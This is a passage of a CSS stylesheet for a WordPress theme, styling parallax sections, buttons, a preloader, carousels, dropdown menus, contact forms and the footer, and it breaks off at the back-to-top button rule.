.parallax .parallax-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 1;
    background-position: bottom;
    background-repeat: no-repeat;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

@supports (-ms-accelerator:true)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

.parallax .parallax-overlay,
.with-overlay .parallax-overlay
{
    background-size: cover !important;

}

.with-overlay .parallax-overlay
{
    opacity: 0.6;
    height: 120%;
}

.with-overlay .section-subheading, .with-overlay .section-heading
{
    color: #ffffff;
}

.gray-bg
{
    background: #f8f8f8;
}

.header-buttons
{
    margin: 60px auto 100px auto;
}

.primary-button
{
    min-width: 150px;
    padding: 0 20px;
    background-color: white;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 36px;
    margin: 0 10px;
    border: 2px solid white;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.primary-button.button-inverse
{
    color: #ffffff;
    margin: 0;
}

.primary-button.button-inverse:hover
{
    background: transparent;
}

.secondary-button
{
    min-width: 150px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    line-height: 36px;
    color: white;
    font-size: 0.875em;
    margin: 0 10px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid white;
    border-radius: 2px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.secondary-button-inverse
{
    background: #ffffff
}

.secondary-button.secondary-button-inverse:hover
{
    color: #ffffff;
}

.primary-button:hover
{
    background: none;
    color: #ffffff;
    text-decoration: none;
}

.secondary-button:hover
{
    background: #ffffff;
    text-decoration: none;
}

#posts-content .blog-content ul li,
#posts-content .page-content ul li,
.wpb_text_column ul li, .wpb_text_column ol li
{
    line-height: 30px;
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ol, .wpb_text_column ul
{
    list-style-type: none;
    padding-left: 0;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ul
{
    padding-left: 0;
}

.wpb_text_column ul ul
{
    padding-left: 35px;
    margin-top: 10px;
}

.wpb_text_column ol
{
    counter-reset: li;
}

.wpb_text_column ol > li:before
{
    content: counter(li, decimal);
    counter-increment: li;
    padding-right: 20px;
    font-weight: bold;
}

#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.wpb_text_column ul > li:before
{
    content: '';
    width: 5px;
    height: 5px;
    background: #E81310;
    position: absolute;
    left: 0;
    display: block;
    top: 11px;
}

/*3.2 LOGO*/
#logo
{
    float: left;
}

#logo .logo
{
    float: left;
    font-weight: bold;
    font-size: 26px;
    line-height: 70px;
    letter-spacing: -0.7px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.logo img
{
    height: auto;
}

.nav-logo
{
    display: none;
}

.navbar-shrink .nav-logo
{
    display: inline-block;
}

.navbar-shrink .fixed-logo
{
    display: none;
}

@media (max-width: 1079px)
{
    #logo .logo
    {
        line-height: 48px;
    }

    .logo img
    {
        width: auto;
        height: 48px;
    }
}

/*3.3 PRELOADER*/
#preloader
{
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999999999;
    width: 100%;
    background: #ffffff;
    height: 100%;
    overflow: visible;
}

.spinner
{
    height: 5px;
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: #f8f8f8;
}

.spinner:before
{
    display: block;
    position: absolute;
    content: "";
    left: -200px;
    width: 200px;
    height: 5px;
    animation: loading 2s linear infinite;
}

@keyframes loading
{
    from
    {
        left: -200px;
        width: 30%;
    }
    50%
    {
        width: 30%;
    }
    70%
    {
        width: 70%;
    }
    80%
    {
        left: 50%;
    }
    95%
    {
        left: 120%;
    }
    to
    {
        left: 100%;
    }
}

/*3.4 CAROUSELS*/
.owl-controls .owl-buttons
{
    display: none;
}

.with-overlay .owl-controls .owl-page span
{
    background: #ffffff;
}

.with-overlay .owl-controls .owl-page:hover span,
.with-overlay .owl-controls .owl-page.active span
{
    border: 2px solid #ffffff;
}

.owl-controls .owl-buttons div
{
    background: url(images/arrow.png);
    display: inline-block;
    zoom: 1;
    margin: 0;
    width: 10px;
    text-indent: -9999px;
    height: 18px;
    font-size: 0;
    position: absolute;
    right: 0;
    margin-top: 8px;
    margin-right: -72px;
    top: 50%;
    padding: 0;
    opacity: 0.3;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.owl-controls .owl-buttons div.owl-prev
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    right: auto;
    left: 0;
    margin-left: -72px;
}

.owl-controls.clickable .owl-buttons div:hover
{
    opacity: 1;
    text-decoration: none;
}

.owl-controls .owl-page
{
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-controls .owl-page span
{
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 10px;
    border-radius: 20px;
    border: 2px solid transparent;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

}

.owl-controls .owl-page.active span, .owl-controls .owl-page:hover span
{
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    background: transparent;
}

.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span
{
    opacity: 1;
}

.owl-controls .owl-page span.owl-numbers
{
    height: auto;
    width: auto;
    color: #ffffff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.owl-item.loading
{
    min-height: 150px;
}

.owl-carousel .owl-wrapper:after
{
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* display none until init */
.owl-carousel
{
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper
{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0, 0);
}

.owl-carousel .owl-wrapper-outer
{
    overflow: hidden;
    position: relative;
    z-index: 2;
    width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight
{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item
{
    float: left;
}

.owl-controls .owl-page, .owl-controls .owl-buttons div
{
    cursor: pointer;
}

.owl-controls
{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.grabbing
{
    cursor: url(images/grabbing.png) 8 8, move;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item
{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

/* --------------------------------------
4. MENU
-----------------------------------------*/

.navbar
{
    min-height: auto;
    margin-bottom: 0;
}

.navbar-default
{
    border-color: transparent;
    width: inherit;
    top: inherit;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:active,
.navbar-default .navbar-brand.active
{
    color: #fec503;
}

.navbar-default .navbar-collapse
{
    border: none;
    box-shadow: none;
}

.navbar-default .navbar-toggle
{
    border: none;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus
{
    background: none;
}

.navbar-fixed-top
{
    border: none;
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse
{
    max-height: 100%;
}

.navbar-default .navbar-nav
{
    margin-right: 0;
    margin-left: 0;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus
{
    /*background: none;*/
    /*outline: 0;*/
    /*opacity: 1;*/
}

.modal-menu-item:focus, .modal-menu-item
{
    border-radius: 999px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 30px;
    margin: 25px 15px 0 15px;
    text-transform: uppercase;
    box-sizing: content-box;
    display: block;
    float: right;
    line-height: 46px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    cursor: pointer;
}

.navbar.navbar-default .modal-menu-item:hover
{
    color: #ffffff !important;
}

.navbar-default.navbar-shrink .navbar-nav > .active > a:focus,
.navbar-default.navbar-shrink .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a
{
    border-radius: 0;
    background: none;
    opacity: 1;
}

.navbar-default.navbar-shrink
{
    background: rgba(255, 255, 255, 0.95);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
}

.wpb_revslider_element.wpb_content_element
{
    margin-bottom: 0;
}

/* --------------------------------------
5. HEADER
-----------------------------------------*/
header
{
    position: relative;
    text-align: center;
    z-index: 99;
    background-image: -webkit-linear-gradient(270deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
    background-image: linear-gradient(180deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
}

header #kd-slider
{
    text-align: initial;
}

.custom.tparrows.tparrows
{
    background: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.custom.tparrows.tparrows:hover
{
    opacity: 0.7 !important;
}

.custom.tparrows:before
{
    font-size: 18px !important;
}

.header-full-height
{
    height: 100vh;
    height: 100%;
}

.big-custom-heading
{
    margin: 0;
    letter-spacing: -3px;
}

#wrapper .erinyen .tp-thumb
{
    opacity: 1;
    border-radius: 4px;
    overflow: hidden;
}

#wrapper .erinyen .tp-thumb .tp-thumb-over
{
    border-radius: 3px
}

#wrapper .erinyen .tp-thumb-title
{
    font-weight: 700;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
}

#wrapper .erinyen .tp-thumb-mask
{
    overflow: visible !important;
    margin-top: -20px;
}

#wrapper .erinyen .tp-thumb.selected
{
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.erinyen .tp-thumb .tp-thumb-title
{
    display: none;
}

.erinyen .tp-thumb.selected .tp-thumb-title, .erinyen .tp-thumb:hover .tp-thumb-title
{
    display: block;
}

.slider-scroll-down
{
    width: 70px;
    height: 70px;
    position: absolute;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
}

.slider-scroll-down a
{
    width: 70px;
    height: 70px;
    border: 2px solid white;
    display: block;
    z-index: 99;
    border-radius: 90px;
    background-image: url('images/arrow-down.png');
    background-repeat: no-repeat;
    background-position: center 26px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.slider-scroll-down a:hover
{
    background-position: center 30px;
}

.maintenance .lower-footer, .maintenance .navbar.navbar-default
{
    display: none
}

.maintenance .forcefullwidth_wrapper_tp_banner, .maintenance .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container
{
    height: 100vh !important;
}

.maintenance .container .countdown
{
    position: fixed;
    top: 60%;
    left: 50%;
    margin-left: -300px;
}

.maintenance, .maintenance body
{
    overflow: hidden;
    height: 100vh !important;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu
{
    display: block;
    border: 1px solid rgba(0, 0, 0, .08);
    border-top-width: 5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

#main-menu .navbar-nav .menu-item a
{
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
    color: #626262;
    padding: 25px 10px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

#main-menu .navbar-nav .menu-item:hover > a
{
    color: #e81310;
}

#main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
{
    padding: 5px 10px;
}

#main-menu .navbar-nav .dropdown-menu
{
    min-width: 200px;
    border: none;
    border-radius: 0;
    margin-top: -15px;
    padding: 15px;
    top: 100%;
    left: -15px;
    box-shadow: none;
}

#main-menu .navbar-nav .dropdown-menu a
{
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    background: transparent;
    white-space: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .mega-menu
{
    position: static;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu
{
    display: flex;
    flex-flow: row wrap;
    left: 0;
    margin: 0 15px;
    padding: 28px;
}

.fullwidth #main-menu .navbar-nav .mega-menu .dropdown-menu
{
    margin: 0 30px;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
{
    width: calc(20% - 25px);
    margin-right: 25px;
    border-right: 1px solid rgba(255, 255, 255, 0.16);
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item:nth-child(5n)
{
    border: none;
}

#main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item a
{
    width: auto;
    padding: 7px 10px;
}

#main-menu .navbar-nav .wpglobus-selector-link .dropdown-menu
{
    min-width: 100px;
}

#main-menu .navbar-nav > .menu-item-has-children > a:after
{
    content: "\f107";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 12px;
    font-style: normal;
    font-weight: bold;
    line-height: 1em;
    margin-left: 8px;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: -moz-transform 0.3s ease-in-out;
    -o-transition: -o-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}

#main-menu .navbar-nav > .menu-item-has-children:hover > a:after
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:before
{
    margin-right: 10px;
    font-weight: 600;
    color: inherit;
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 10px;
    font-weight: 700;
    margin: 0;
    color: #1f1f1f;
    -webkit-transition: .25s;
    -moz-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    font-size: 12px;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu
{
    opacity: 0;
    top: -22px;
    left: 100%;
    margin-left: 0;
    -webkit-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
    pointer-events: none;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown:hover .dropdown-menu
{
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    pointer-events: inherit;
}

#main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 15px;
}

#main-menu .navbar-nav > .wpml-ls-first-item
{
    margin-left: 40px;
}

#main-menu .navbar-nav > .wpml-ls-item > a
{
    color: #bbbbbb;
    padding-right: 0;
    padding-left: 0;
}

#main-menu .navbar-nav > .wpml-ls-item:hover > a
{
    color: #626262;
}

#main-menu .navbar-nav > .wpml-ls-current-language > a,
#main-menu .navbar-nav > .wpml-ls-current-language:hover > a
{
    color: #e81310;
    cursor: default;
}

.header-search-bar
{
    display: block;
    float: left;
    position: relative;
    padding: 33px 0 32px;
    z-index: 100;
}

.header-search-bar .fa.toggle-search
{
    text-align: center;
    font-size: 16px;
    position: relative;
    cursor: pointer;
    float: left;
    padding: 0;
    width: 35px;
    height: 35px;
    z-index: 10;
    line-height: 35px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
}

.header-search-bar .header-search-container
{
    position: absolute;
    right: 0;
    top: 100%;
    background: #ffffff;
    padding: 20px 24px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    box-shadow: none;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.header-search-bar .header-search-container.active
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.header-search-bar .header-search-container form
{
    height: 40px;
}

.header-search-bar .header-search-container .searchform #s
{
    background: #ffffff;
    color: #1f1f1f;
    border: none;
    border-radius: 0;
    line-height: 40px;
    height: 40px;
    margin: 0;
    font-size: 13px;
    padding: 0 15px;
    font-weight: 400;
    border-radius: 25px;
    width: 200px;
    float: left;
    box-shadow: none;
    border: 2px solid #e8e9e9;
}

.header-search-bar .header-search-container .searchform #searchsubmit
{
    margin: 0;
    padding: 0;
    height: 40px;
    width: 40px;
    font-size: 14px;
    display: block;
    color: #1f1f1f;
}

@media (max-width: 1079px)
{
    .header-search-bar
    {
        display: none;
    }

    #main-menu .navbar-nav .dropdown-menu
    {
        padding: 0;
        border: none;
        border-radius: 0;
        box-shadow: none;
        min-width: 230px;
        left: auto;
        visibility: visible;
        float: none;
        opacity: 1;
        margin-bottom: 20px;
        width: 100%;
        top: auto;
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu
    {
        position: relative;
    }

    #main-menu .navbar-nav .mega-menu.mobile-visible
    {
        position: relative;
        margin-bottom: 15px;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu .menu-item
    {
        width: 100%;
        display: inline-block;
        float: none;
        margin-right: 0;
        border-right: none;
    }

    #main-menu .navbar-nav .mega-menu .dropdown-menu
    {
        left: auto;
        margin: 0;
        padding: 0;
    }

    #main-menu .navbar-nav .menu-item .dropdown-menu .menu-item a
    {
        padding: 10px 15px;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children .dropdown-menu
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu .menu-item-has-children.mobile-visible .dropdown-menu, #main-menu .navbar-nav .menu-item-has-children.mobile-visible .dropdown-menu
    {
        display: block;
        background: rgba(255, 255, 255, 0.5);
        border: none;
        margin: 0;
        padding-top: 5px;
        padding-bottom: 5px;
        opacity: 1;
        visibility: visible;
        transform: none;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .dropdown:before
    {
        display: none;
    }

    #main-menu .navbar-nav .menu-item-has-children a
    {
        width: calc(100% - 40px);
    }

    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown
    {
        font-family: FontAwesome;
        font-size: 12px;
        font-style: normal;
        font-weight: normal;
        line-height: 1em;
        padding: 12px;
        top: 6px;
        z-index: 99;
        right: 0;
        position: absolute;
        -webkit-font-smoothing: antialiased;
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children .mobile-dropdown:before
    {
        content: "\f078";
    }

    #main-menu .navbar-nav .menu-item-has-children .dropdown-menu .menu-item-has-children.mobile-visible .mobile-dropdown:before,
    #main-menu .navbar-nav .menu-item-has-children.mobile-visible .mobile-dropdown:before
    {
        content: "\f077";
    }

    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        overflow-y: scroll;
        max-height: calc(100vh - 64px);
    }

    #main-menu .navbar-nav > .menu-item-has-children > a:after
    {
        display: none;
    }

    .navbar.navbar-default.navbar-shrink .modal-menu-item
    {
        border-color: #ffffff;
        padding: 0;
        border: 2px solid;
    }

    #main-menu .navbar-nav .menu-item a
    {
        padding: 10px 0;
    }

    #main-menu .navbar-nav > .wpml-ls-item
    {
        float: left;
        margin-top: 10px;
    }

    #main-menu .navbar-nav > .wpml-ls-first-item
    {
        margin-left: 0;
    }

    .nav-logo,
    .navbar-shrink .nav-logo
    {
        display: block;
    }

    .fixed-logo,
    .navbar-shrink .fixed-logo
    {
        display: none;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    .navbar-fixed-top
    {
        padding-top: 8px;
        padding-bottom: 8px;
    }
}

/* --------------------------------------
6. SECTIONS
-----------------------------------------*/

/*6.9 SUBSCRIBE*/

.wpcf7-form
{
    text-align: left;
}

.wpcf7-form label
{
    display: block;
}

.wpcf7 br
{
    display: none;
}

.wpcf7-form-control-wrap
{
    position: relative;
    margin-right: 40px;
    width: 100%;
    display: inline-block;
}

#comments
{
    margin-right: 30px;
}

#comments textarea,
.wpcf7-form textarea
{
    width: 100%;
    outline: none;
    display: inline-block;
    padding: 10px;
    resize: none;
    height: 100px;
    font-size: 14px;
    text-shadow: none;
    border: 2px solid #e8e9e9;
    background: #ffffff;
}

#comments label,
.wpcf7-form .label
{
    font-weight: bold;
    text-align: left;
    color: #bbbbbb;
    padding-left: 0px;
    font-size: 12px;
    letter-spacing: 0;
    margin-bottom: 10px;
    display: block;
    margin-top: 10px;
}

#comments label
{
    color: #1f1f1f;
}

#comments input[type="checkbox"] + label
{
    display: inline-block;
}

span.wpcf7-not-valid-tip
{
    font-size: 12px;
    line-height: 12px;
    margin-top: -4px;
}

div.wpcf7-response-output
{
    margin: 0px 0 20px;
    font-size: 14px;
    position: relative;
}

.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors
{
    color: #d8000c;
    background-color: #ffbaba;
    border: 0;
    padding: 10px 10px 10px 50px;
}

.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok
{
    color: #4f8a10;
    background-color: #dff2bf;
    border: 0;
    padding: 10px 10px 10px 50px;
}

div.wpcf7-mail-sent-ok:before, div.wpcf7-validation-errors:before
{
    font: 26px/30px FontAwesome;
    margin-right: 16px;
    vertical-align: middle;
    position: absolute;
    left: 10px;
}

div.wpcf7-mail-sent-ok:before
{
    content: '\f00c';
    position: absolute;
    left: 10px;
}

div.wpcf7-validation-errors:before
{
    content: '\f057';
}

#single-page #comments
{
    clear: both;
    margin: 50px 0;
}

.comment-form-cookies-consent
{
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px !important;
}

.comment-form-cookies-consent input
{
    margin-right: 10px;
}

.single-page-content p
{
    margin-bottom: 30px;
}

#single-page .wpcf7 p
{
    margin-bottom: 0;
}

#single-page .wpcf7 .label
{
    margin-bottom: 10px;
}

.post-password-form
{
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 100px;
    margin-right: auto;
    margin-left: auto;
}

.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-select
{
    margin-bottom: 10px;
}

@media (min-width: 992px)
{
    .post-password-form
    {
        width: 970px;
    }
}

@media (min-width: 1200px)
{
    .post-password-form
    {
        width: 1240px;
    }
}

.post-password-form input[type="password"]
{
    margin-left: 10px;
    padding: 0 20px;
    outline: 0;
    font-size: 13px;
    line-height: 48px;
    height: 48px;
    background: #ffffff;
    border-radius: 25px;
    border: 2px solid #e8e9e9;
}

.post-password-form input[type="submit"]
{
    height: 50px;
    padding: 0 25px;
    border-radius: 25px;
    color: #ffffff;
    line-height: 46px;
    font-size: 12px;
    outline: none;
    font-weight: bold;
    letter-spacing: 1px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    text-align: center;
    text-transform: uppercase;
}

.post-password-form input[type="submit"]:hover
{
    background-color: #ffffff;
}

.light-font
{
    font-weight: 100;
}

.contact-map-container .toggle-map:hover, .wpcf7 .wpcf7-submit:hover
{
    background: #ffffff;
}

#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select
{
    width: 100%;
    height: 48px;
    background-color: #ffffff;
    color: #333333;
    outline: none;
    display: inline-block;
    padding: 0 10px;
    font-size: 14px;
    font-weight: normal;
    text-shadow: none;
    border: 2px solid #e8e9e9;
}

.register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
{
    width: 22.5% !important;
    margin-left: 1%;
    margin-right: 1%;
    display: inline-block;
}

.register-form .wpcf7 .wpcf7-submit
{
    float: right;
    margin-top: 0;
}

.register-form .wpcf7 .wpcf7-submit:hover
{
    background: transparent !important;
}

.register-form .wpcf7 .ajax-loader
{
    display: none;
}

.wpcf7-select
{
    display: block;
    cursor: pointer;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}

.woocommerce .woocommerce-ordering:after,
.menu-31:after
{
    display: block;
    content: "\f107";
    font-family: FontAwesome;
    padding: 8px;
    position: absolute;
    right: 20px;
    top: 17px;
    z-index: 10;
    width: 10%;
    font-weight: bold;
    line-height: 10%;
    width: 10px;
    height: 10px;
    color: #333333;
}

.woocommerce .woocommerce-ordering:after
{
    right: 20px;
    top: 21px;
}

.register-form .wpcf7 .wpcf7-text, .register-form .wpcf7 .wpcf7-email, .register-form .wpcf7 .wpcf7-select
{
    min-width: 100%;
    width: 100%;
    margin-bottom: 0;
}

.register-form div.wpcf7 img.ajax-loader
{
    display: none;
}

/* --------------------------------------
7.FOOTER
-----------------------------------------*/
.vc_row.vc_row-has-fill
{
    background-repeat: no-repeat;
    background-position: center;
}

#footer.classic
{
    position: relative;
}

#footer.fixed
{
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
}

.upper-footer
{
    padding-top: 60px;
    padding-bottom: 60px;
}

.lower-footer
{
    border-top: 1px solid #626262;
    padding-top: 15px;
    padding-bottom: 15px;
}

.footer_widget
{
    max-width: 280px;
}

.second-widget-area > .footer_widget
{
    margin-right: auto;
    margin-left: auto;
}

.third-widget-area > .footer_widget
{
    margin-left: auto;
}

.footer_widget ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.footer_widget li
{
    font-size: 14px;
    line-height: 1.5em;
}

.footer_widget a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #ffffff;
}

.footer_widget a:hover
{
    text-decoration: none;
    color: #ffffff;
    opacity: 0.8;
}

.footer_widget .logo
{
    max-width: 100%;
    height: auto;
}

.footer_widget .widget-title
{
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 20px;
}

.footer_widget p
{
    margin-bottom: 0;
}

.footer_widget li
{
    margin-top: 5px;
}

.footer_widget li:first-child
{
    margin-top: 0;
}

.footer-copyright
{
    font-size: 16px;
    line-height: 1.25em;
    text-align: center;
    color: #bbbbbb;
}

.footer-contacts > li
{
    font-size: 14px;
    line-height: 20px;
    color: #ffffff;
}

.footer-contacts > li:before
{
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    background: no-repeat center;
    background-size: contain;
    vertical-align: middle;
    margin-top: -2px;
    margin-right: 10px;
}

.footer-contacts > li.phone:before
{
    background-image: url(/wp-content/themes/cognitive/images/phone-white.svg);
}

.footer-contacts > li.email:before
{
    background-image: url(/wp-content/themes/cognitive/images/email-white.svg);
}

.footer-contacts > li.location:before
{
    background-image: url(/wp-content/themes/cognitive/images/location-white.svg);
}

.socials-widget
{
    max-width: 280px;
    margin-left: auto;
}

.socials-widget > a
{
    display: inline-block;
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    vertical-align: top;
    margin-left: 15px;
    position: relative;
}

.socials-widget > a:first-child
{
    margin-left: 0;
}

.socials-widget > a > svg
{
    content: '';
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}

.socials-widget > a:hover > svg
{
    opacity: 0.8;
}

.back-to-top
{
    width: 40px;
    height: 40px;
    background: rgba(98, 98, 98, 0.8);
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: fixed;
    bottom: 20px;
    right: -50px;
    z-index: 9999;
    cursor: pointer;
    -webkit-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out, right 0.3s ease-in-out;
}

.back-to-top:hover
{
    background-color: rgba(98, 98, 98, 1);
}

.back-to-top.active
{
    right: 20px;
}

.back-to-top > .fa
